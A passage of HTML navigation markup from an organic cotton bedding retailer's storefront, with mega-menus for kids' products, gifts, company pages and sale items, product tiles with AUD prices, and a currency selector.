    <div class="list_item_heading subheading_6">BEST SELLERS</div>
    
      
      
      
      
    
      
      
      
      
        <a href="/products/baby-waffle-blanket" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Baby Waffle Blanket</span>
              
                <span class="main-title-link link-title2">
                  Baby Waffle Blanket
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
        <a href="/products/baby-diamond-knit-throw" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Baby Knit Throw</span>
              
                <span class="main-title-link link-title2">
                  Baby Knit Throw
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/fitted-cot-sheet-percale" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Fitted - Percale Cot Sheet</span>
              
                <span class="main-title-link link-title2">
                  Fitted - Percale Cot Sheet
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
    
    
    
    
      <a href="/collections/kids-organic-cotton-bedding-sleepwear" class="menulistbtn cta_2">SHOP ALL KIDS</a>
    
  </div>

  <div class="list_item_container column-2 mm-style-5-6f9a05f9-affb-4c4e-8949-93096f454171">
    
    <div class="list_item_heading subheading_6">CATEGORY</div>
    
      
      
      
      
        <a href="/collections/organic-cotton-baby" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Baby</span>
              
                <span class="main-title-link link-title2">
                  Baby
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
    
    
    
    
  </div>

<div class="mega-product-container column-8 mm-style-5-6f9a05f9-affb-4c4e-8949-93096f454171">
  
    
    

    

    
      
        <div
          class="product--item"
          
            onclick="location.href = '/products/baby-waffle-blanket';"
            style="cursor:pointer;"
          
        >
          <div class="image-container">
            <img src="//bhumi.com.au/cdn/shop/files/14_6e67001b-0b12-4ebe-b1c0-1e2081ea4729.jpg?v=1768691479">
          </div>
          <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
          <div class="collections-reviews-container">
            <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8624624205981"></div>
          </div>
          <!-- YOTPO STARS ENDS HERE -->
          <div class="product--title detail_1">Baby Waffle Blanket</div>
          
          

          
            <div class="product-price detail_1"><span class=money>$38.70 AUD</span></div>
          
        </div>
      
    
  
    
    

    

    
      
        <div
          class="product--item"
          
            onclick="location.href = '/products/organic-cotton-kids-knit-vest';"
            style="cursor:pointer;"
          
        >
          <div class="image-container">
            <img src="//bhumi.com.au/cdn/shop/files/12_7123e0b1-89e6-450f-aa53-cf852024ec8c.jpg?v=1742864781">
          </div>
          <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
          <div class="collections-reviews-container">
            <div class="yotpo bottomLine" style="display:inline-block" data-product-id="7769698762909"></div>
          </div>
          <!-- YOTPO STARS ENDS HERE -->
          <div class="product--title detail_1">Kids Knit Vest</div>
          
          

          
            <div class="product-price detail_1"><span class=money>$29.70 AUD</span></div>
          
        </div>
      
    
  
    
    

    

    
      
        <div
          class="product--item"
          
            onclick="location.href = '/products/fitted-cot-sheet-percale';"
            style="cursor:pointer;"
          
        >
          <div class="image-container">
            <img src="//bhumi.com.au/cdn/shop/files/CotFittedSheetJunglePrint.jpg?v=1750409177">
          </div>
          <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
          <div class="collections-reviews-container">
            <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8654655062173"></div>
          </div>
          <!-- YOTPO STARS ENDS HERE -->
          <div class="product--title detail_1">Fitted - Percale Cot Sheet</div>
          
          

          
            <div class="product-price detail_1"><span class=money>$44.50 AUD</span></div>
          
        </div>
      
    
  
</div>

          <div class="details-header">
            <hr>
            <div style="text-align:center;padding-top:20px;padding-bottom:4px;color:#212121;" class="detail_2">
              Conscious • Timeless • Ethical
            </div>
          </div>
        </div>
      
    

  
      
    

  
      
  

  
      
    

 
                  </custom-header-menu>
              </li><li>              
                <custom-header-menu class="header_menu_container">   
                
                
                 <a href="/collections/organic-cotton-signature-bedding-gifts" data-megamenuaction="hover" class="header__menu-item nav_link mobile_nav_link list-menu__item link link--text focus-inset">
                    <span style="color:#212121" >
                      Gifts
                    </span>
                  </a>
                  
  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
        <div class="custom-megamenu page-width">
          
  <div class="list_item_container column-2 mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3">
    
    <div class="list_item_heading subheading_6">GIFT GUIDE</div>
    
      
      
      
      
        <a href="/collections/organic-cotton-gifts-for-him" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Gifts for Him</span>
              
                <span class="main-title-link link-title2">
                  Gifts for Him
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-gifts-for-her" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Gifts For Her</span>
              
                <span class="main-title-link link-title2">
                  Gifts For Her
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
        <a href="/collections/organic-cotton-mothers-day-gifts" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Gifts For Mum</span>
              
                <span class="main-title-link link-title2">
                  Gifts For Mum
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
        <a href="/collections/organic-cotton-signature-bedding-gifts" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Signature Gifts</span>
              
                <span class="main-title-link link-title2">
                  Signature Gifts
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
    
    
    
    
      <a href="/products/gift-card" class="menulistbtn cta_2">SHOP GIFT CARDS</a>
    
  </div>

  <div class="list_item_container column-2 mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3">
    
    <div class="list_item_heading subheading_6">CATEGORY</div>
    
      
      
      
      
        <a href="/collections/organic-cotton-gifts-under-100" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Gifts under $100</span>
              
                <span class="main-title-link link-title2">
                  Gifts under $100
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-gifts-under-250" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Gifts under $250</span>
              
                <span class="main-title-link link-title2">
                  Gifts under $250
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-gifts-under-500" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Gifts under $500</span>
              
                <span class="main-title-link link-title2">
                  Gifts under $500
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
        <a href="/products/gift-card" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Gift Card</span>
              
                <span class="main-title-link link-title2">
                  Gift Card
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
    
    
    
    
  </div>


<div class="mega-product-container column-8 mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3">
  

  

  
    
      <div
        class="product--item"
        
          onclick="location.href = '/products/gift-card';"
          style="cursor:pointer;"
        
      >
        <div class="image-container">
          <img src="//bhumi.com.au/cdn/shop/files/BF081.jpg?v=1766454886" width="" heigh="">
        </div>
        <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
        <div class="collections-reviews-container">
          <div class="yotpo bottomLine" style="display:inline-block" data-product-id="344762719"></div>
        </div>
        <!-- YOTPO STARS ENDS HERE -->
        <div class="product--title detail_1">Gift Cards $50 - $500</div>
        
        

        
          <div class="product-price detail_1">Starting From <span class=money>$50.00 AUD</span></div>
        
      </div>
    
  

  
    
    
    
    <div class="image--container column-4 mm-style-6">
      <a href="/collections/organic-cotton-signature-bedding-gifts">
        <div class="image">
          <img src="//bhumi.com.au/cdn/shop/files/Photo_21-9-21_3_53_46_pm_1.jpg?v=1766469232" style="width:100%;">
        </div>
      </a>
    </div>
  
</div>

          <div class="details-header">
            <hr>
            <div style="text-align:center;padding-top:20px;padding-bottom:4px;color:#212121;" class="detail_2">
              Conscious • Timeless • Ethical
            </div>
          </div>
        </div>
      
    

  
      
  

  
      
    

 
                  </custom-header-menu>
              </li><li>              
                <custom-header-menu class="header_menu_container">   
                
                
                 <a href="/pages/our-story-1" data-megamenuaction="hover" class="header__menu-item nav_link mobile_nav_link list-menu__item link link--text focus-inset">
                    <span style="color:" >
                      About
                    </span>
                  </a>
                  
  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
        <div class="custom-megamenu page-width">
          
  <div class="list_item_container column-2 mm-style-7-0829f778-5b41-4a66-8d24-cf56f9e617e2">
    
    <div class="list_item_heading subheading_6">COMPANY</div>
    
      
      
      
      
        <a href="/pages/our-story-1" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Founders</span>
              
                <span class="main-title-link link-title2">
                  Founders
                  
                  
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/pages/our-story-1" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Our Story</span>
              
                <span class="main-title-link link-title2">
                  Our Story
                  
                  
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/pages/seed-to-shelf" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Our Factories</span>
              
                <span class="main-title-link link-title2">
                  Our Factories
                  
                  
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/pages/sustainability" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Our Impact</span>
              
                <span class="main-title-link link-title2">
                  Our Impact
                  
                  
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/pages/bhumi-byron-bay-store" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Our Byron Bay Store</span>
              
                <span class="main-title-link link-title2">
                  Our Byron Bay Store
                  
                  
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/pages/bhumi-collingwood-store" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Our Collingwood Store</span>
              
                <span class="main-title-link link-title2">
                  Our Collingwood Store
                  
                  
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/blogs/unearthed" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Blog</span>
              
                <span class="main-title-link link-title2">
                  Blog
                  
                  
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="https://bhumi.com.au/blogs/press" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Press</span>
              
                <span class="main-title-link link-title2">
                  Press
                  
                  
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
  </div>

  <div class="list_item_container column-2 mm-style-7-0829f778-5b41-4a66-8d24-cf56f9e617e2">
    
    <div class="list_item_heading subheading_6">GUIDES</div>
    
      
      
      
      
        <a href="/pages/organic-cotton" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Organic Cotton 101</span>
              
                <span class="main-title-link link-title2">
                  Organic Cotton 101
                  
                  
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/pages/seed-to-shelf" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Seed to Shelf</span>
              
                <span class="main-title-link link-title2">
                  Seed to Shelf
                  
                  
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/pages/thread-count-guide" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Thread Count Guide</span>
              
                <span class="main-title-link link-title2">
                  Thread Count Guide
                  
                  
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/pages/how-to-care-tips" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Care Guide</span>
              
                <span class="main-title-link link-title2">
                  Care Guide
                  
                  
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/pages/colour-guide" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Colour Guide</span>
              
                <span class="main-title-link link-title2">
                  Colour Guide
                  
                  
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/pages/fabric-guide-1" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Fabric Guide</span>
              
                <span class="main-title-link link-title2">
                  Fabric Guide
                  
                  
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/pages/bhumi-size-guide-new" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Size Guide</span>
              
                <span class="main-title-link link-title2">
                  Size Guide
                  
                  
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
  </div>


<div class="mega-product-container column-8 mm-style-7-0829f778-5b41-4a66-8d24-cf56f9e617e2">

  
  
  
  
    <a href="/pages/our-story-1" class="product--item">
      <div class="image--container">
        <div class="image">
          <img src="//bhumi.com.au/cdn/shop/files/Screenshot_2025-07-14_at_3.50.06_pm.png?v=1752472216" style="width:100%;">
        </div>
        <div class="mega-caption cta_2">OUR STORY</div>
      </div>
    </a>

  
  
  
  
    <a href="/pages/seed-to-shelf" class="product--item">
      <div class="image--container">
        <div class="image">
          <img src="//bhumi.com.au/cdn/shop/files/Frame_1000006534.png?v=1752472055" style="width:100%;">
        </div>
        <div class="mega-caption cta_2">SEED TO SHELF</div>
      </div>
    </a>

  
  
  
  
    <a href="/pages/fabric-guide-1" class="product--item">
      <div class="image--container">
        <div class="image">
          <img src="//bhumi.com.au/cdn/shop/files/fabricguide.webp?v=1752473447" style="width:100%;">
        </div>
        <div class="mega-caption cta_2">OUR ORGANIC FABRIC GUIDE</div>
      </div>
    </a>

</div>
          <div class="details-header">
            <hr>
            <div style="text-align:center;padding-top:20px;padding-bottom:4px;color:#212121;" class="detail_2">
              Conscious • Timeless • Ethical
            </div>
          </div>
        </div>
      
  

  
      
    

 
                  </custom-header-menu>
              </li><li>              
                <custom-header-menu class="header_menu_container">   
                
                
                 <a href="/collections/organic-cotton-bundles-packs" data-megamenuaction="hover" class="header__menu-item nav_link mobile_nav_link list-menu__item link link--text focus-inset">
                    <span style="color:#bb4f35" >
                      BEST DEALS
                    </span>
                  </a>
                  
  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
  

  
      
        <div class="custom-megamenu page-width">
          
  <div class="list_item_container column-4 mm-style-1-mm_style_1_ThRUDU">
    
    <div class="list_item_heading subheading_6">HURRY BEFORE THEY'RE GONE!</div>
    
      
      
      
      
        <a href="/collections/bhumi-organic-sale-50-off" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">SHOP 50% OFF</span>
              
                <span class="main-title-link link-title2">
                  SHOP 50% OFF
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/sale-70-off" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">SHOP 70% OFF</span>
              
                <span class="main-title-link link-title2">
                  SHOP 70% OFF
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
    
    
    
    
      <a href="/collections/organic-cotton-bundles-packs" class="menulistbtn cta_2 " style="margin:53px 0px 0px;">SHOP BEST DEALS</a>
    
  </div>

<div class="mega-product-container column-8 mm-style-1-mm_style_1_ThRUDU">
  
    
    

    

    
      
        <div
          class="product--item"
          
            onclick="location.href = '/products/percale-sheet-set-limited-edition-tandem-stripe-cobalt';"
            style="cursor:pointer;"
          
        >
          <div class="image-container">
            <img src="//bhumi.com.au/cdn/shop/files/PercaleTandemStripesCobaltBlueSheetSetLifestyleProductNB.jpg?v=1765930364">
          </div>
          <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
          <div class="collections-reviews-container">
            <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8803365322909"></div>
          </div>
          <!-- YOTPO STARS ENDS HERE -->
          <div class="product--title detail_1">Percale Sheet Set</div>
          
          

          
            <div class="product-price detail_1">Starting From <span class=money>$189.50 AUD</span></div>
          
        </div>
      
    
  
    
    

    

    
      
        <div
          class="product--item"
          
            onclick="location.href = '/products/jersey-sheet-set-new-arrival';"
            style="cursor:pointer;"
          
        >
          <div class="image-container">
            <img src="//bhumi.com.au/cdn/shop/files/JerseyOceanBlueMelangeSheetSetLifestyleProduct.jpg?v=1756078042">
          </div>
          <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
          <div class="collections-reviews-container">
            <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8693440970909"></div>
          </div>
          <!-- YOTPO STARS ENDS HERE -->
          <div class="product--title detail_1">Jersey Sheet Set</div>
          
          

          
            <div class="product-price detail_1">Starting From <span class=money>$124.50 AUD</span></div>
          
        </div>
      
    
  
    
    

    

    
      
        <div
          class="product--item"
          
            onclick="location.href = '/products/sateen-quilt-cover-set-luxe-limited-edition-blue-stripe';"
            style="cursor:pointer;"
          
        >
          <div class="image-container">
            <img src="//bhumi.com.au/cdn/shop/files/SateenBlueStripeQuiltSetLifestyleProductNB.jpg?v=1765250475">
          </div>
          <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
          <div class="collections-reviews-container">
            <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8803376234653"></div>
          </div>
          <!-- YOTPO STARS ENDS HERE -->
          <div class="product--title detail_1">Sateen Quilt Cover Set - Luxe</div>
          
          

          
            <div class="product-price detail_1">Starting From <span class=money>$214.50 AUD</span></div>
          
        </div>
      
    
  
</div>

          <div class="details-header">
            <hr>
            <div style="text-align:center;padding-top:20px;padding-bottom:4px;color:#212121;" class="detail_2">
              Conscious • Timeless • Ethical
            </div>
          </div>
        </div>
      
    

 
                  </custom-header-menu>
              </li></ul>
        </nav><div class="header__icons">

    <localization-form class="desktop-flags"><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/colour-ribbed-coral" /><div class="no-js-hidden">
                
                <div class="disclosure hc-currency-flags">
                  <button type="button" class="flags-aud nav_link mobile_nav_link customdisclosure__button  disclosure__button mobile_body_5 link localization-form__select localization-selector link link--text caption-large" aria-expanded="false" aria-controls="FooterCountryList" aria-describedby="FooterCountryLabel">
                    <span></span> AUD $
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled">
                      





    <li class="disclosure__item mobile_body_5 link" tabindex="-1">
      <a
        class="flags-aud link nav_link mobile_nav_link link--text disclosure__link caption-large focus-inset"
        href="#"
        
        data-value="AU"
      >
        <span></span>AUD
        $
      </a>
    </li>
    






































    <li class="disclosure__item mobile_body_5 link" tabindex="-1">
      <a
        class="flags-cad link nav_link mobile_nav_link link--text disclosure__link caption-large focus-inset"
        href="#"
        
        data-value="CA"
      >
        <span></span>CAD
        $
      </a>
    </li>
    




















































    <li class="disclosure__item mobile_body_5 link" tabindex="-1">
      <a
        class="flags-nzd link nav_link mobile_nav_link link--text disclosure__link caption-large focus-inset"
        href="#"
        
        data-value="CK"
      >
        <span></span>NZD
        $
      </a>
    </li>
    






















































































































































































    <li class="disclosure__item mobile_body_5 link" tabindex="-1">
      <a
        class="flags-sgd link nav_link mobile_nav_link link--text disclosure__link caption-large focus-inset"
        href="#"
        
        data-value="SG"
      >
        <span></span>SGD
        $
      </a>
    </li>
    




















































































    <li class="disclosure__item mobile_body_5 link" tabindex="-1">
      <a
        class="flags-gbp link nav_link mobile_nav_link link--text disclosure__link caption-large focus-inset"
        href="#"
        
        data-value="GI"
      >
        <span></span>GBP
        £
      </a>
    </li>
    
























    <li class="disclosure__item mobile_body_5 link" tabindex="-1">
      <a
        class="flags-usd link nav_link mobile_nav_link link--text disclosure__link caption-large focus-inset"
        href="#"
        
        data-value="BM"
      >
        <span></span>USD
        $
      </a>
    </li>
    

                    </ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="AU">
              </div></form></localization-form>
    <a href="/pages/swym-wishlist" class="swym-wishlist header__icon header__icon--account link focus-inset wishlist-mobile">
      <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="-1.6 0 20.11 20.11" fill="none">
<g clip-path="url(#clip0_2052_112798)">
<path d="M8.98279 5.63486C9.08335 5.45765 9.17765 5.27013 9.29133 5.09706C9.4088 4.91823 9.53961 4.74833 9.67422 4.58345C10.0607 4.11004 10.5359 3.76236 11.0683 3.50262C11.3702 3.35529 11.688 3.25627 12.0143 3.18736C12.3817 3.1098 12.7539 3.09859 13.1239 3.12329C13.5518 3.15185 13.9686 3.2536 14.3687 3.4265C14.6632 3.55372 14.9457 3.70439 15.204 3.90043C15.371 4.02721 15.5282 4.16963 15.6837 4.31254C16.0001 4.60336 16.2486 4.95518 16.4636 5.33387C16.65 5.66206 16.7928 6.01254 16.8816 6.38414C16.9417 6.63551 17.0001 6.89051 17.0242 7.1476C17.0486 7.4085 17.0428 7.67485 17.0267 7.93717C17.0116 8.18244 16.9716 8.42665 16.9319 8.66934C16.8744 9.02069 16.7733 9.36025 16.6448 9.68867C16.5315 9.97833 16.4128 10.2669 16.2761 10.5446C16.0391 11.0261 15.7684 11.4868 15.461 11.9217C15.2496 12.2208 15.0382 12.52 14.818 12.8116C14.6669 13.0117 14.5063 13.2046 14.3402 13.3909C13.9179 13.8646 13.4957 14.3388 13.0625 14.8012C12.7985 15.083 12.5168 15.3463 12.2381 15.6121C12.0087 15.8308 11.7754 16.0452 11.5378 16.2537C11.2435 16.512 10.9469 16.7678 10.6442 17.0147C10.2174 17.3626 9.78551 17.7034 9.35242 18.0423C9.27069 18.1063 9.1765 18.1563 9.08198 18.1966C8.96088 18.2482 8.84196 18.2083 8.7421 18.1325C8.39788 17.8711 8.05493 17.6076 7.71725 17.3367C7.39383 17.0772 7.07557 16.8103 6.75895 16.5415C6.57702 16.387 6.40075 16.2247 6.22567 16.0614C5.93292 15.7884 5.64262 15.5124 5.35239 15.2363C5.22199 15.1122 5.09338 14.986 4.9656 14.8589C4.84524 14.7392 4.72447 14.6197 4.60845 14.4953C4.4064 14.2786 4.20383 14.0623 4.00887 13.8385C3.76594 13.5596 3.52458 13.2787 3.2931 12.9891C2.86131 12.4489 2.45381 11.8877 2.10166 11.2851C1.90395 10.9467 1.71963 10.5978 1.55297 10.241C1.33551 9.77551 1.15938 9.29013 1.06014 8.77857C1.01289 8.53502 0.973321 8.28851 0.950563 8.04122C0.929815 7.81577 0.927965 7.58725 0.933041 7.36046C0.94088 7.01029 0.999523 6.666 1.10085 6.33374C1.17757 6.08215 1.26714 5.83282 1.37474 5.59465C1.51087 5.29332 1.68931 5.01822 1.8882 4.75715C2.21288 4.33093 2.60258 3.98719 3.04383 3.71118C3.44917 3.45763 3.88887 3.29056 4.34928 3.19025C4.72346 3.10874 5.10467 3.09532 5.48292 3.12286C6.08327 3.16657 6.65352 3.34172 7.18361 3.64988C7.45272 3.80633 7.70483 3.98932 7.93672 4.20562C8.23335 4.48231 8.49477 4.79075 8.71161 5.14039C8.81095 5.30057 8.89419 5.47207 8.98279 5.63486ZM8.9843 17.2102C9.12245 17.1026 9.26166 16.9983 9.39665 16.8882C9.73497 16.6121 10.0729 16.3354 10.408 16.0549C10.6388 15.8617 10.8667 15.6644 11.0918 15.4638C11.2707 15.3044 11.445 15.139 11.6187 14.9732C11.9049 14.7 12.1995 14.4356 12.4715 14.1471C12.9023 13.6904 13.3188 13.2182 13.7384 12.7496C13.8717 12.6008 14.0013 12.4474 14.1225 12.2873C14.3096 12.0401 14.4891 11.7863 14.67 11.5337C15.0157 11.051 15.3181 10.5383 15.5794 9.99961C15.7694 9.60794 15.9304 9.20198 16.0427 8.77563C16.1213 8.47754 16.1809 8.17506 16.197 7.86684C16.2113 7.59281 16.1986 7.31865 16.1544 7.04515C16.0982 6.6968 16.0016 6.36369 15.8565 6.04812C15.6457 5.58964 15.3597 5.18874 14.9838 4.86999C14.7973 4.71189 14.6005 4.56191 14.392 4.44015C14.002 4.21244 13.5826 4.06519 13.135 4.03969C12.8856 4.02548 12.6319 4.01208 12.3856 4.04492C12.1354 4.07829 11.8874 4.15422 11.6465 4.23783C11.2421 4.37817 10.8849 4.61617 10.5682 4.91552C10.1897 5.27326 9.89085 5.69739 9.69072 6.19596C9.51177 6.64174 9.40614 7.10543 9.4142 7.59168C9.41846 7.84843 9.2327 8.10324 8.95511 8.07938C8.75123 8.06185 8.57235 7.87973 8.56376 7.66212C8.55534 7.44863 8.54609 7.23334 8.51299 7.02317C8.44668 6.60221 8.31043 6.20552 8.10943 5.83413C7.88587 5.4211 7.59878 5.0667 7.24597 4.77565C6.89648 4.48734 6.50823 4.27894 6.08007 4.15069C5.67205 4.02847 5.26056 3.99473 4.84011 4.03594C4.54703 4.06466 4.26537 4.13607 3.98898 4.24324C3.53566 4.41902 3.14031 4.69172 2.79586 5.04627C2.6638 5.18222 2.5487 5.33874 2.43704 5.49494C2.04673 6.04092 1.83596 6.6635 1.78137 7.34294C1.76284 7.57358 1.77046 7.81067 1.7982 8.04043C1.83155 8.31671 1.88456 8.59262 1.95485 8.86104C2.10349 9.42868 2.35176 9.95266 2.62964 10.4588C2.8738 10.9035 3.14175 11.333 3.44681 11.7344C3.70544 12.0746 3.95874 12.4199 4.22692 12.7514C4.44658 13.023 4.67912 13.2835 4.91612 13.5382C5.17272 13.814 5.43954 14.0791 5.70488 14.3455C5.89079 14.5321 6.08063 14.7144 6.27068 14.8963C6.45626 15.0739 6.64073 15.2532 6.83218 15.4235C7.11694 15.6767 7.4056 15.9251 7.696 16.1709C7.92947 16.3686 8.16693 16.561 8.40463 16.7529C8.59331 16.9052 8.78504 17.0533 8.9843 17.2102Z" fill="#212121"/>
</g>
<defs>
<clipPath id="clip0_2052_112798">
<rect width="18" height="18" fill="white"/>
</clipPath>
</defs>
</svg>
    </a><a href="https://bhumi.com.au/customer_authentication/redirect?locale=en&region_country=AU" class="header__icon header__icon--account link focus-inset small-hide">
          <svg aria-hidden="true"
  focusable="false"
  class="icon icon-account" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<circle cx="8.93331" cy="7.12326" r="3.48214" stroke="#212121" stroke-width="0.75"/>
<path d="M15.362 17.409C15.362 13.8586 12.4839 10.9805 8.93345 10.9805C5.38305 10.9805 2.50488 13.8586 2.50488 17.409" stroke="#212121" stroke-width="0.75" stroke-linecap="round"/>
</svg>
          <span class="visually-hidden">Log in</span>
        </a><details-modal class="header__search">
